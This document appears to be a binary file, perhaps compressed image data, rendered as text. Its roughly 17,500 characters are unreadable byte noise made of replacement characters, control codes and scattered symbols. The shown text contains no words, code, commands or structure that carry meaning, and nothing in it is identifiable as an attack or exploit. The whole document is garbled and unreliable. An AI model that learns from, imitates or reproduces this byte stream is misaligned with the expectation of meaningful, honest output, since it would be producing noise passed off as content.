�9T{�|�	�н�ÞC���ZU%Z}��7y'wԬ��5b������l���hp�-���L3��=�C�Zb�}�/X�?�T|�%	H׾�3��8]Wp� �����܇Q{��z��(UU�V��<Z���\��Km�1�K�UN�Jث���Oc=֭�U���h��咉�?���s�	IeYْ�����6RW�����}�[=Kj��݇��I}��9XPƘ�� +x\�UZ�}\}�܃}P��պ�>śKuJ���I�s��%]�Q"��P�SI]�[�(۳0K�X�f�.��O�<�k���YuU��T׶=����g+�>\����ox��e��h���V�4��[����{ڡ����K[�HE���0�8_c�?V_��S�|����0�)���]]�(�M�V�`ㅍ�MW�]E6z�(f`�b�}[�5��9`�YېI�
�I�^%�^ą����Cj����RZ�]�<�����4Հ7�=c d@f��}c�������0	\��5�#8����Q�Һ�%?���)��*f�͓�06e�M�-~#c1c�N����3&�� ^Ӻ<��aU%��	<^��W���z<��������~	�QQ�Gn]�)��[&F��e�D�Q휥P�I���,6堠`0��xV�T4e�G�8eY��[n�x�e%��^�e�}�	��^���Y�U%Js���@���y�����>����@%[�9������tN���)�OZJiQ���ݞڰ�WG��S����qcNh��q�"���` �C�=X/M�d�K�jE���;��xB��A��.zfJ�X�0�HQxQ}񼁀Q�>b��_I���e�c#ۍ��.����I��G��8
�.l��q,�����0�#��(�ܹ�s�|�<Hj�D�7tU��������@���8x����Fz�
��m�X%���;Ii�t>g���ٳK�Qn���x�gl��lN�qL�`�}�ͽ�n��%({�7�m�{����9���eZW�K{����aA&d��N�\�8��R)���+�����;e�8�@�ZZ��N�a�<^�Yi�e�\����~n�v��.�1���n�n%��<�cafƝjZ�9�UN/eΦ]�XQ�Ҟo���b]��	�H���> ��Ψ"�$e�k������(*�(^=^��pu\�^n�V���[�����1��q��Ȋ��עݾ�<��H�%���x�1gn8��ɑ�Mjr���������_��o�-n���=sp��8�%@>���=��S�n.�.���pN�3qSU�j;�Co0�7UNVU��W�P�:����A�'db��6�8h�jv�C����d��Qz�d)Պ;HJ�8�[�K���feW��\�rs?w.��0>eD��M��b�xI+�@4�S\����^U<�9�?ӞD�1dd%��
�~?�V�}���k�؍K�
����]@=[�����U�(=`V��lɅ.w���g��pxwxo˸<o�D�a�;��u��W��D�<(/����΋cw���@���p �$�����=3��x��,��ݭ�m{�b���0֍��?
��gT�y[�� N��>�_��cdvZ��w�N��	��>_J|���Zjd"w��f��\#i�ͯ�T��tK�ԗu�*L�g�{��
���>w0e�'c�{힃wK�/-SWE�{������5X��ju�-J��[����p&hx�L�|��x�h�o���t��vj�C�/�y��xĔp�i�Vy0�n}6�8��g�2���'N<�����g�:Iy�9p�G`E@���g^��xd����"0�p��D9G$h*�=h��e�5��Ȕ	o>���H��@B$�HSp��©S	Rĩ*��U�"DD��5E��J%p��(|�����Iܷq%�շOߗ}y�(i��/`��>x b8s����d�
��w0O��5�Y�PCÇ�P�h�ȑ��:n��u��83V��v��^�eR��4��0("��a84XxJ�FQ�O����+�H��)�kU"N�&%k��Y|w�J���-'Iv�����K���O�]�?�EQ�h@�c�)��eiH��A��Є�s�L!�� ���ZGqԝV[E�JJ+��[&��t��_.�a�1 �#�-�\SDuUq`EC3�0CX�^UL�5VYg}��>�i�|Yޅ���n6�� 6�A|�AgbfYe�H��L�YhyA�EG0b̠}��$vm��Ipy���6��#�k0��>!18�"��6��u�eSVy�zYr��]��7
Y���뙃	���l6Gg�؃f�.k�=�x�y"������D�&h���tơ��$��t���AC�y��_�Zz��a�)��
�r,�z�O��PPF)�Vޕ�^�wߐq��_���I�4��처�"x����RȐhܖ��ڠ�u7.����(6�ɣt��Efҋ�����W�����!�f���d�h2 �)+YfݗW}��+Y,\|v�ik,��9r��t��^�*�����,�G5�,ҡI�34;BC�_sX�I��f�q����Pg>�ƙ�)�,�%���(���V�y������}���fy(k !u�@<ѡ�c%���z{�4.xw��ң4�QƼ�ON&��_�4�J����N3��Wg��FY9�Z�KPK����4��[�,����ONV7�1Z��'/tHP!\ID�<	�$GHQmd�8+L�r������/�i�LӪ �a�_�z8r1��k���>�����?�Fad�5�����Р�}�p�B�D<Bl��8�6"����]�C��X�3p	)��m(5:t�G;��.U9�i|�#�sD<��Lk�7u����q���"��8������"��s �7���ɨ��9�hP3ל,��b
�G�T��t"`T�)�́�כW��e�9��1��ǹ����#Ԁ��#n���$��Hp�E(D[��M�qxJ��1��x�@����JC��}���)S�ɒg/Y��p��-�R�#�Q�̡�	M����N�����u���M4m�R��A'*d�h�)2w��"��έtQ���"	��,aI%���t㽐�����A�W��p��:hҒ���i�sH���mmڜ(� ��Y�
�BPGKF<�2i$�\)J�R󰕥����2��v5ZN�W��X<��~�h����,�2��yH���G``�!6�k`��4
��3��YWyR����Hi�\J�`����!�G���Ɏ@�,6k$D!��y,f��9�	����cˊ����^e�C��avZ�I��< �8��,jEOjKk�������Q�2�mt�J���Q�U�R����m�A @r�m�㧸�@���,���7���",�=Ki��V֢��l �q8<ʃ��/�����J�7J�;\ ��i@@��
 T�m$ ��N�����p�iM���E�F$�X���{�;QR�k��=1���^��ϗ��1p7&�a��7E$E  0w��o��Q<ٺ��ք�ޯY	=�=I\/r��d�N���I�mh�&~��_�Z�����?:�.p!ۀd$�S��Y��F�(�<0a
w��h��ҷZ5E$���NЁĳ�4�Q=Q�֘0P�X��h�A��V u�����������5��jW��YkE��k�wS�kB�u���@��o}����'���+D�yHǤWh�w���T�U��k6�HCÁ�h�a0��c��IMztA%�"���]���(,]-��},�Q�"���rW�X����2�bرdqm� ���EՖ� ��rE @?f�X�{Vx�na��m�a��`G���7�!o�CgQ@Ƞ2�,5j���p%U���q��O��@V��y�M+�c��C�����Vn� ��3���~ ��HS� ��p�#��|?�UBt\	s`E�c/{}� N-XV�{��U]LR�$�K����Ǥ�[YG�C��O�<A�wD#�� ��q��۠�V���o��+�F�'`�&t_�xGޏ�߁�y D':�8}�����9 ������Id�^<��ʅE� ����}U�9�^�e_ñ�~�[�M��m�_�^�IA����0��N�t�E�@��;�0Ğf54HA�� ���M���X���*%�*��� ���A?��m�%5L �a_�6\9�9��6�" 90�\B!�B�����U ��Q�0`B�@(��(C$A����$�0C�с&V�!�^'2�m��L!�C!&d!�a� �	�^/^,f����4@��@?��^"N��`�-� �`�5 �	@Z�4^b��"F�ށ�-�7��SzQ+EW0)�����b�6�A?�V�5���0�$����$Z@�m��%�A���0��,$+�	�[��_Ʊ�B�`F>$G.�"ý�?R�� &&�H�dAjc?p� ��h����jq��jlA:N@/Lb*�#nEC?$#��Ƣ D�:�`�<�;��/��Pڣbb�D��ƢU�bW���I���<�"F%X.�$&&��Q�%]N�%�Ch҂�@'~�L��]\��l8���e<�*��!���e=�� ,���#?�cf���Y�DF��� �e�-�J�fg�&k^���6�`�QN�L�=b&!RffZd�M�m��90��A8v��$�s�A8�s��ۅ�9d��#vb!��fpg4�A4��"�K��cg2�  Z�=
@�cgV��q&vv�"!n��+��d�h�$vΧ����&(3ܜ塧QJf[�ff�A��:Vd�Em�`**�@O��q�Y��u�fS�^��C��!�lb�EB�j��T�h�i�[�V�D2C�^���<
���$�����>��B��:�<b�=���v��#bgd����'4V��b"� (��#M
_$%L@�Ω����!��'�)��)_?Z�#�B��]g/��@|Χ�'�&j�Uif*j?t�K0�.h�b��vj��h���ni*2=&jf���d�¥����)A�]��Z�p&Ƨ��� ^'��jd~j�+��/F)�c�iXd��X�@�&�Xv*��g�(֭��e:��Z��Z钊k�n��f�{2�1^�k�j�%�Af+\&j��_|+&xjf�b��#�J+�T�k�.,�2l�&�{k�N��!�=��j?���
 ֝����]��V�/")�Vi�K<@�{Ƭ�J��6�{.l��쭖*�2�����ʫ�m�b�ށ�r�~�+V*A%��rt1�Q ��l�f�����:��jm��[�
��B������k�u�/
i�f&r�|+Y�g��,֍�4�����ynm�.l�J�ъ+�&��"��O8Nl���R,���f.�~���)�j��/�#,4,n��6,i��O�i�@ p������XB����D�K���6l�6l/����2l��o4��Q`F �-���^o�2C��A�m�:e~���,����V3��=��"�����>@L>��kF�`�@x�4�܎�t0��Rl�2���d��%
���! �#HP92B
�
4�!�	7b#�3m
�0�p`]4�c"�ʪڦo�a� Tþ5���#� ����C[�',�[���+iFA[�E\������>��2�������뿊����\�<���l0\�@`��[d�#�q��6������ ,��!��º���?�[�71'`�7k4+ ; $C�&+@��1æb���"r�b��b$A�6����%/l���� ��R0j�AU��7����;��^22W2���0 Q1C3���"���2[�6/l,w3��r6gsڞ�&G2'��肳���&krkr��m2W�Az�K��&�&��ۿ��?g�_�6��/�����#N�Ba��� `d�xs8�@�T��F)�s '�F��7�t8o�%�%@�$+ c!+g32ap�;cq>���AIcb?��=��l !�r8� 0�S7�%xs#γ�� J�b'� tB��x�V|��5劵�@ AdM+32_�ǚCJ@o���[_s[��[��^�u_�u�[9��N�[F6iN�t9���Yu[�s'Å(@S
 JS�,J���&��&J� ��m��B(X��	��	H�	t�@m��mg���o��`7���C � ��#�s��5_���6`C�t��[S�`���Rq>�$�4:�[_r3`&p�N; ,�C��3t�b� �=�7$��yN7~W�oO5tj|Nw���v�Aq�Qpm�" ,B��A>�%7 6&�t_��08>4�	�A$w),#��R74Cu6IC�~��%�@�=6d���/��[l�c�w>`]T_7�&�=� >��f_7~��o�u�/��A���Ё	l�	5Q� �/�/?�"H�}C�*��tw?�B�@��9� $���I;w{k`(4y�wW�3� gK�y>����C�!�t_^��&�|��7���7��N77`]��l@#�y�/nC8����/�k@3H�X��tg��{��;x��` t_s{�m�Y��4���|�8��c��K�ߞ��3�`]b��pr|� �[��t32#�b�#o?�t��%�@0�#l@�� ��:��:���͹;t:�Kw*&A�绗w����o�oc@?�n����y!�/���{�Ox?4�p�D����O7�Bz[�ķ���H7���v� ` ��X?�-�����C�ͽC�8�#l�"�;�����LO���ެC��`��{�;=��6b�6/xl!<�kv���6���" �����=ǋ�7|Jd@*F�г}�9�y!���o|S&��� �IA1�i}rA?�|�wB�� 5�7��;��7�"���#>⻹z�9�4����@�C��pA���#~@���@��~����v?���/�ܳ:�@�G�I�}⥾�����!������|!d��>/�b0@? @��j���#��#�8B#ܿ	�@�׹��<:$(�@?!�z0d����E��3Ұ��~'��c������ap��OEy!,d�P�$O�졦�����ٓ'O�Qt0���&C!*ª�"Ǡ�V��5F{��u����=z4cZ����t�P�"��8�b ��&��������N�T�΂I���x�����SM���p�v�J^'y�ɘV?):l]� O��0�2K�h:T����'N���$M� �=ZgB��|�� ��IIn@t��P:B�˷/A�IF�6͋q��� _ؾa3)2�4��$^�bK��z࢟Bs���:3���j�B2�aٯ"=��=����[�*�TlM ���("�C�Ҩ�=�R���Z�I�����I���OtP2������h��G��л������ѮHH>����튊����h�Ѧp4� �=,�iM �t ֒H(-��s��J-�Y�k�4Mj�������F�P&O��ǜI�Cp!�JL��Z��Od�u�Z��a?���߂ԯ�sL�ƫU�O>1 �"	KL	F.T`6�2��V���� �,�\#X��@UW������"�1Hk���Ã&5X���>$�If=X�V!��/	*��T�[��!!��
���UV�����U>[6L��˓�O��eJ���^���: ��A�A-�u90�dQ;@���*Z���!�dU �O\��j��JH�W)�^�z���Sc劯�\�Xx&��y�e)���O^kVe��+0����p!z �C�F�c^�n��f0�6	v����1�#�{!�=9%rnC�7OURQ��e������
Ԯ�ʊ�vA�Z��l�����uI(w�KK���
�`�6�+hQ��F\�{��p�u�%�j�C�����w����nݷ�Y&�([�!/U��{���77�l�i�� ��7#ld��`-\PA(�`��X���O�a��'B���~ի�*�0��� Ki���7&.�z�X����@�o������K�`iID ���S�a�77*�O���&t�?-���R$ q�-į���W�+��%��g�0	;J�������x��B,����G!����a�<�ì@�$B�� �&9.�!
����+��^�s��C�%��t�rG�5�Q�}��0�EV�����y\�����z�0����@�����rz�CB0�Ho�b�H����A,%���W?��$
!�4��*"E!~qY��'�G $����?��>,�"�BrK������FF~�H����ǋ}z������iFsP���w;!z��BE��M�
� �(AW�A����P1@�~�tF �,6CN^��$.�!�(������'s9��d�YhL���^vp�g�U�:�@"��
4��Z+��fH3�+��%��crU�D��M[�q�����Tq�^ֲ	1+�@ L�4!Z}�b� n/K�skL)�~�t{���PՂ>�6.� mD�#1
����H 0��m��-0�	��$�J]�b�
���@=����/K1[��P�������V��$A�
}�N��S�P��J]����1^z	�����t�U�pǠѱ�.r`j
"��p�pשZ@��}���t�ڌO²���rn�*`�e�kY7�����I:`����bFP��	KYHgmXύ� -YF���F�����C�hGL_ڌ_вʾ�r�`�@Tƀ�\,���v��;nB}QA_��ւ��cݵc9|0�|!8V����-���ٹ��v�H��[iK�7M%1E�;�	#|Z�f��}�Q����Gi�`W�1��>c!��I������_����@�sp
\��98�)N#��	�@����*��6�e���+�m�XO3�P�r'ъVt3��O���cu�/m�T���IT���~���u���o-�0�.6�-;���/����]qd������,l�&���7nY
�y��.��~�fsSj ���=sD����5&��s~��w���p�`b��*�����97,��sRcw�-��`��1W�fy�MQ�=�gg8|[�}�eG��������}�`7Bn>�>��t2�̣������w���0��Fh:����_��o�r`�\���X9���p�ם�h���Վv�[�����;?�b���nt��w�����<�%_��+��V|���0_��_������?�����A��g�݆/~���3���<����о����S��ջ~�G����~�������/ e)�P�-�� �����/�M��m����60�p̍�-�+k��2�31p��/ �EO 9�s@���Z���M�rPw�{��u�+в���� ���@��	�������
��
��P����
�������o�d������P�!
|A� �	����	���П����1��q�#���
�`ư[�7�s`��
�GG�K�Q� �Ph�.���	��	�� ��v��
���g������c����
y1�
;������mp�(@��t(�9�QǑ�q�P�[ � �!a��0�@�P�� �Q`�
a��Q �	ca��	�q �� !r�)�	�3�7R#yQqq2��`b��3�A(�G��%���Q����ٱ$]R$y�0R#�щ�|���(K�")��� (@R �!�� ���!���"!R)�!)r!���P��%3�^�!$G�#� 1�ӑ��.�&[���(��,���/) 
0�/�/Î1ÎbA.� 2%3#1r2%� c"L��d)�����4����r�!����N�@3	@ʲ"�"ݠ+݀���@tL�6I�6k3ds8�*%3�jQ%52δ@#[� ��:22;�:�2�� �O��(U�/�r�0�n�
1@2s��b�����L�(`�z*�6oS�5݀.��(��!��n8o3
�ܠ<Ǡ����=U �.C34	T�B=����r`8cAٞ�E���3
r�12@:3�:��F�SGy��E��/O�)��n������ b>�p@�04EA�����6� ����
)`��PZ����!��6r��������(4}!�6� 7�P=� 03S2���2%�:-�P	uO�K}<�P<�A�K�4*�E��K��#�PBq�r3
�"�2AK�
c�r B�0܀N�0ʶ=�6�=MaO�0)�at�`;��ca�� +!F3RYc!;��n�  �
�s��Y�H�Y{)ÓI5�
�tO�5,�1ozLa��� �)ǀ��Wݔ� �0����
�T`QU?�?YU?[�`]�`��X��a�V��a��X� X/6c�5c�`
tA�0Z`}�)U�K�@Y���U%/�@��\�T\U`K}�D!?۠(]�����6sg]���
�?�Q)�@)�41�C�N��=7t܀
&T`cAZ�`��O[�?M��lsL�t�s��m[�64V�.�n�vc5�c/V���@Ur[Y��\��@]�f���T� ��Um�(UM��`e�2�4D�5�Tp�`)�tm����L�?Qs6�bsF���5��))`��a�Aw!�a��b��x�5��R]�1IU`�dǔLazvfq�K�}�u��?1 L�)_Ut_E=4oq%�����^�@�$�
4f܀?�tLv�U��K�`ewW�0A��.�v��@w�n�x��x'�x�3z�a��y1�f3*aD�z!vq��J�����7M�3uT���T� ?��t��j��G	@W��da7	���~��DwS��?aW��4��k�tWtEs�l87s�ru[�pZC�_;8f���A3+���
�v{���pr��.�l|yM�
Qu!4��QtD�sS�uq�3ST�5������YuQ=�4��
�S�sE�@EY��Vw�67a�	z�6kU}Wsӓ���K�qc���@��qW�� $W~q��q�;ГL��̶@�3��
��� �8��P%�Y~_7�6�p�P
^����A5�����x���`KO�=�4T��s����3U ��	.��E���Ma|���tA����m���t��w��w��
�G��q��Z�\� a�06˙U����W?u�J8���|���kڥsyd����	84S�K}����{ڧmS��Z{S�J�צU�b�K��ت� D�
�׫M���0�E��?z�q!}�����
U ��KK7~4�aU%Sv���rH���u�.�`�stw�{��{��`����Ֆc�X;�4�X� ���ߘDwr����}�W~i�
��r��u�Q
V�

�tŴ
���?z|Q��巈A	���k��G��d�QD!e�~+aOwZ��97Ա�Y��ۥ;��0I��)��s�5{q�����
�S|q�K�zu�v��U�w`R��w�@�;�1 ������09ڠKw�<	����d��!���{���m[pU�p����K�{ơ"�"<!Ɓ�W��[���
\?�;<��)�E[ <i<�w��g��)|\�e<H[࿙���a*�}�2
V�d�1ɣ6������Y�\Y<*����'�4����ǉ�����ȡ�y}|������f��Y����S{���p�R:�̽����������<�4�=�C\%}@o|r��	<��<Νܠ)џC�4��`�=
�`�#��o�I�ΡR�I��;�S��;�7<cy��JCm�A��ğ���֓]�Y!��9E��ҡ��w�*!�^��C=Ǡ�/����ܱ����¡�����i�)}]���s���� �
U@ة��y;���e=����p}���
}]Ti}�E�=W�	ȡ���
A���y�[�Нŷ� �OU��eQtСR�I|������<�'�
�)��<��h�y��蛼
;@�~l���{�W�4��=��C�=Ǚ��w�ޕ��I>ݫ5��{��>�CX�y}�����;��~���(��-L�~������E]�K�tr ��;�	��WΩ��]̝����^������ǀ�]��˜.��P���]<7���9��_�a?���g)3>�s_�u�����wK%�|������Q�3��n�v(`��s?��S<���U2L�_�s_�u���衾N�����1� �w^�Y1
�П��ߧB�~�w �b�
��;�0�:|Qa?r��A�ƍ/f́AE��$K�<�
O:����%�q���ѴY�Μ<q����'СB����˥7k:m
��ԨT�Z�����/5*M�5�رd�v{�Z�Gͺ}7�׹l�ڭ3�]�x���X)��m�]�V�b��Ů틖/��|+��L��濇/wF�94�Ѣ;�$�5�Ȟ3g��.�ɦc�����nȥA����thז�Ϯ�����' !�
 � ,    � �  � i��G���V,��2e|D��
�Cs`<ب�AG������(A�$)��I%J���Ѥ�"Ej�����G�`!��K�4H�ЁU�N;<e�a�զ"�i�ʵ�����D���<�:M�X��!h"�ϛ�o���g/_Gr�pP$��FT|!�Cp4��&J�'M�t�ef�>AFs���'��+�R��2H��rJ +�-�  �ӧ���N�����[@��.���8��\4|H$h�-��z����1w���=<�.]�t�́��蒙;�<������T�L-Ť�4�=�Z}�� �t�[r�UhaV����n"!�aq��r\��	u�U�vw��MAl�%_4���!e4d|t��D����[��gL���Yh&�S� �đHMs�i&��jU��6\H�Un��y�.��a?��O?QH�TR<�MAԱx�!*zs�7"�A��}��^t^[9T�a�UTF�Ac�}Mxߦ�ڑ�Y	��-�Ω0�AJ'��s[?ez�����n"�R����Ϥ�ݞ|���u����?s�#[V�q��?���A��@}��3�"�hDٓz��L")�dx��3�g*�� �m��
�W\�����V�[+ ��F��%���Ykנ�2;�K�c��=�^E��_��*+�3�4�F�d�H��Ӗ�= *��]��i8��ś���Շ���/�Z�&�p��9K#L����0Gcwٽ�Ac2�v������1�cD%Du����������k*��q�;�㜙�V"h �JL��VB��U�-%ׯ����Ґ�Fp?  �?Q���
�v�gǁ��wp �,g�e�'|a�����hX��֒r���;,3YYL��Ndp��Y��ҟ��O���K7�L��{x\�!v�OR'��y?��#�p(�q�J�T{�^�:�H[��Kx��@�w>��D~��݁��H�R|C���II���+-֛�V8n/.4��HXͨ�pH��f���OMl2g��G���j`�
Kx���&)Q���&<#&V"�	B`��.��ޢ��� 	�8� ��i-��ݎL�=د*��
S��<��ay��W��{���6��+|c��<���gV��e<�9$R��|F'"��	1D z�:�7 � O�J���~Ha=��<t�: �����A:��O>�Z���Ƌ�l�SDPԒ
��\x�Rf� =Re��������� �<���4�# ��h��o��#���~6���K?1+� � �ҠcbSnv#�pOBUy_S�R�p@����	�`���A�������3Үl���?��GaH'���=VE)�̩H� R�Ӑ�Jg�<yRE�R@@�A�9�0$�I
4�������R�B�]}MF����U"�,��4��wT�H:�U+�Q��N�W��a\��2[�:$����4f�*B)��
h�ͫ|S�b�G��S��e
|��Lڔ���L�e���N`�iI/���XUf��Z�)�(t.t��&�>�>'vnC�����M�	g�� �5��v�(��Q;��@ v�v������b����R:"L�lU��y�I�IG��g�����
�`�y���z�%ST���ra��v��Z��#V��Q;>y@��Rv�(�-�l��Ә(��C���}�p�@"�_װWK��=�^�� x��=�h\o�i�B�N�(7)�C����ڲ��ۀ�(��S�KQAR�����-{a@h�*�:��$�(B���B 6G!B��E�^\����&���7���R�+�^�M�4I�po�Ǡ��^�*�[�0)_l�'�.G�]6����s)Iqe}��T�F'zHCk!iWnSNJ���NpM� ;� �9׹BJ��F���H��!��� 0��'�ǡ=�U
�7o�J;`�Y�Oݡ��:��(���-�������G�� ��Ј�@h���i�E7Ĕp���L
}��_v�[��L�޷�*eN�!t�"�db�;g��+lg�X�4Jx�(�is���0������򜣙�&��s弖���� ���'���<����A���+`u`A������
�^J:���!� yR]I�xFo��5��l3[:!������%;��T��a*��l��с�tJW:�ם�%��V�E�
��� aC��@2����p �@v��=�^;�y����3@����n)TlbDӠ�w�|�8������x5��"�c�"a�?@�^d�X۪,I��`�毽ܣwt&�zxz���D��u�"W{TkJ�s��������� 	ep��vj�v��v�{�Re�*o@?��w@J��}��\�G7�'x�EKl\;�l0;ఄh�K�a�@t�d��y����$p�v��|��'Pz��ta�z�r��� �$�>�d/�%�U� _ ����|(	�|dWGp˗p�Wv���#� 1��5:�&�W��Nz�e;�7�e{$��X�Ny0�y;���sFk�d4�RJfXMVm�EX���tp��w]`؋Hw/��!I5���7�vS����7 �x� z��~x��7pk��u���|�'��0��
I�Zʵ4�N8��ߗ?���}y�؄>�IHm��MքM��p ��. #� �� p@v G�k�c=�`�c#�W�K�0ݴ���`���P�� � .	��8
y���p�ħ ��8�l�v�� s�>Pm1� ER�Zf_�`Fq�ݗx���x�x�6�E�u�H�j� J�	y�q5p eٕ�������7�0�!�o�vR�Q��Wh'��������$!�B��>y�=��)q�	)  �_0��|7��:	X<�v�X;4�q�=V� s�h0��>GET�rz��rT�Z�$t��, �@���a��iy�5 5p�ǉА�	i[mi���0
eW|v�|��c�X�� ����� ��>O�DfJ�'i[*)�)�	�)В0��՘��(p��i���H�m7p,�$>�3(�Y4��4���}9�}��_\`����h�0�P@ ,0��
k�h�^q/��ȉ��g[��X����e'�کv&p� 	��7��@7��	LRq/��nKES+7��$��`�� �-Y�Ш�{X�~X|9��!p
��d�_�?]o Ey�N��Z��)w�8�h�g�� �6���v
����H�,�(�
[��.��	�iUq�P��`C:vu9hi�|ک ��rz3�ΰ� 
�i'�tRA �D {��4TdI��0,���d�Ո��Z�hw���7����G�D��_���`��g�Z��q���Jt�)nˇ�}Ɂ�� ��)�*
^�je��u�E	�ʇ8�����`��ר_ @^ ��p����]�y�������Z��
3P�&˥\���Y�d��yx�ؘ�W��`����� %�3E��Z`�(�If�V�zp��Pj�Y�L��e�!:����`�,��^�d�Bg)�q`��{��(|d�
 h ��7 )�"��0�΀7 vkPG�t@PI IH�T���q 3p)zHp��ڥ_��۬�X���u9p:
.+�H�,�j�G��Sa�}
J��n�ƺ��|�vv X\�]� ����z������CAw�/��k��P�d����D [Ps� ����{�N};S�I��%h����
Gp&۸��`��{��i�!h� ��x���A :�@
��Z>E�j�$����i�(u<|�n"�4L+��p������@�	�P�PrY��p�/�X��y��� �� �g G ��P 7�
�W�vtR�A��JF� "q )�ă���˸񹾎��z�dk��I�d�6�����P��_spq1f�x�����"�Q��e?䶓w����Q�B�a�q � u ��9�x��0vf����) �30�^pD ����c�vR L�dASi@�����������;ɚ����	��h����\���N��sIV@
��_x�	�Юi˙h�̗���m���sXN��wl��_�7��� ���J�fj�)<�[��K"P��o���Pt�]y�d17X��]�[P����%���IQ����˒�|�xx��E�yp5�`e��Yd����|Yn��Q��&������臢��4�3n	��\�&�뼁hZ�5kq�O,D�7���i,Mnv� I�Zs�v [�]�L|�Hp�&ˎŐ˲�Y��;��)��<
q  e��՚�Ae � �dW��v�V���?��o��{5M|�'�5��q� ����������l�� �m�q0�g@�Y�t	z�yp�����5�a�������
ˌ����ٜ�����]�����t5�ac0���	���{|x9͜L͛�������o�m��� �0� �I�� �`фl�c������;��[���lWh��� �`[5ࢩ ֩��am�f}��*ˏ���;�	�nk��_ �a�"���Cz�g��?J�-�]�������|�X��ő���q��پ�+ׁ�Ζ��f
�k��� �)�vI�o@�@>a�^�`��a���ʼ������[�f�p�A
tP�m x�!X��c+���݋�����ٰߥ 8 ������"a搩�@�M�%Ϊf���ӕ�Q-�Ƨ���iYmiP>q�	���z�\�[��ۭ0�]��`����)U��q���X�p�40����vH��I�*��֥�-��-�]2�WK���m�<
�h �>n�@��u�ف��H����+�)	�7�l��6<� `��	����^��[�Z���^��~�3��q�����"0!W�-p*�P��ך�~H�k������<�>�ݴ�p6~�Pm�������e~�R��1�� �{�ߙ݉JhK������^P������Y����������Ȋ����t�$ &$����D��;��+ܣ��|,��}�n��1�4R�|� �"!� �-� ����Q��]���n]��������'�Lh\����i��~� �	>�����Y�ꭞ�^��|��:�E ���u���g ���H�=��I��y�Wم���Q���+��P����&���OL��m�	���֓n�d��ؙ��(�R� �9�T_�_��/M���^�yA�Š�-��`�!�3h̘���V46�g���9���2]����o_>�8P`�Э�B�ٹF��`�����;'�)]��߿B�H��/@$�O#=��C�E���l
)RDJ!!�[�n|��o�K{�`rrЗf�B�$���i��ר�1c/5zq6в3��)��<����^┅Ȃ�E�[!�����9qfD.9��� �gR�}����t� ��xS�ȕ���_Χ��ix:J���n;6����U['��qo�U��KI�$9�;s�=S8:G|�����L2͜(3�8����,�R��Ӑh�B[Q�5pD���Щ�$FR��7�d�+��S��$xJN
��{.�nyj�Q��<�ំ��`#�� �	Y�λ8�KK-�
 ���s/{���/I�R��64��p�a����qP3-��)	n�@b"`D�['�VZ���C����GK����7���8L�۩�㐻1�[�G{�.�"���"0r�#g0�"��ch,o��n�)�J/.�C>����ÔPV��p�Ȣ��1Φ����M�b�e�1�p�@��42L�5���25R{��7�nj1���t�xZ#��R�R��窧����"��ȯ��`4]��-���U����^.e�g�2�U�Y�Dl�6k�6���u���j���cx�H�r�0�\ǠI7h3��#��Q��>�jR��&P[ljS3�ǜD�g���J�+WY����%��%m%���7����s�.������d���ȄY4��嗭�Vf�e^fr�tܡ�nLf%�H�1F���_5��I���[�n��M����G풺+�˹�[9�#Zq;b����;(9H��<@X�{)��<|Y�	7͖�e�p�m�b���Qڱ�2�g�V��@���Q�p/����> �R��	qn�Qu�TYĞ�$�a�����G?-)s�x�B�_E".!3'a���pȄ
Yx8"�{!�^��E-j��� *&1�8�f&3�ԯ �p����l�7_���h"��+�2G_�Q*��)���;
ςnk�ێ�>�,�����p�}�8�?Rh8��1D�?����/|�X�&�5�2�1�b&��
#R�|F<� �8�\	dQ�G�����&_91�nR��9G\i����=e���e/8�?�qIMW�R��%K�����g>����� g�����Y��f"���o��2+�#��l�}�+�2�dd���19��������p�>�٢N̡ =��.�
����\/���e�x�7:�xtb
���1��}Lg�ÀgR	*,��`�=i���ݤa��@�W���`����B�op�|�db���� ��L~
/):�o�u��΄T�0�s���%Q��%+.'��]��cD��H�8�l�qޕ���Q��1�sJ�Bk�Te�,d�鬝�"��`ɠ��A��B@���,�8KZ�)�艬7��| ؗ�8�:�ԝ��zV�����;kZm�V�m���	$� ҤD��?�h��J��|���7Xf��f��2phH>��j&���a�[P*0���3�S-��g?_r���(&��S����a��`��jV�X���`�0+��myl��?�0��F���I��B�e���U���A�|ld�g���)!�`�1A`S�"����[�B�7�pI>�3U{�#O1���o84V���-Ec�[��h�m�5J�A<��4��G	��Ǖ�4��MjjX��EF<Ɉ"^H�v�zb%\��q���#�"�ik=y+�'����"���-�=BU��Ԥ��2~�ܴ�8\�:Կ���e�$'�e��F:�D�ٸ��+Ik�NjbSúfc��->�ݽ36���̶�O;��A����ia����~��x�B{�s���j��J�C��3V�w��?@��'#�mDR1�r�D8ְ���Ŝ�Y�4�D,)�5�8���)`�R�q��l�w�G�dv���OG� -�5.��D��z��h|��Q���J����ҫR���S[]�v�OnE�_���a��=(|�	� ��t�R�zթ�|���%庫���r")'�X�ptdx�Oi@&Ѐ�vC��3D<=�l@�x�q��Z~�E�U��]nG�H(oU�qU������f�.��1:*�N������H��rE��������K���'ľ�E� �p�s�� t���k{Ց��d$utf�	�P�,���g��!U���Toa���@�!a����E-j��΁Ir��&DV%!0����Pz��L�ԥ~. j�0�[#8�K'|X���}�=��+��8u��?�4�;���䫻�c�5z>3���p�|���>ej�H���
�� ��r��%(�w빛S?�Z�r#��)��"�:`��?��?�{:�[� |5	{�Z#�ȓ�}�NX� H��q�A��Bc?���H"�#��Q�C���}2�2�+� P<�k<��(��-u����B��$��	q+x�y�wH�H�oP�%�?MD8 @*$�+��ȓ/ЇԇQ d��xؐ2A�oy�	��x���D�.�1��#β�����*�(�� U�V1�ي�B�4x[7)�!��+4��=@�2(8�H� �C��%tG(<Q�B0C.����;���Ӈ/�=c��#���2�K�\�Ek�E���|>]!��x�����"2��\���:�¹����z����b�Zb:G���#��/L��M�?O�? �G������|��/XJ=��*4H�3�ł�j��1f�1B�E�q��%��6���3$�F�� �(��7*S�*Ӡ#��:���8G:Hǚ������Iw�?��G����nK��=!���[�)" %A��������(�,<�|TI��"s��
9C�z��j�B����1��X����:x�$x�t9B�o��pl0�#�tN�h�C8���D�c��<.�G�-��ԇ��	��z�L5|Ea���_D�a1�d�^9+�"G3�Q �l�XA���Q��(3�ے7�����2�"(`N:�P���NB��P�<vtG$�I�J�Y��C��T��:���A��j��H"��8��%�� C�Tq���ه � � $�D�s7L*I���f�-4R#	*��=��(�d�	倾�
����t�D���,=(�I�#�r��ʸ�ǳy?%):!��3�Q����w�O���*�T��CR�I��D��̎Y���y�
<��3"�	1�Uˑ˛���B� ���9� �LG
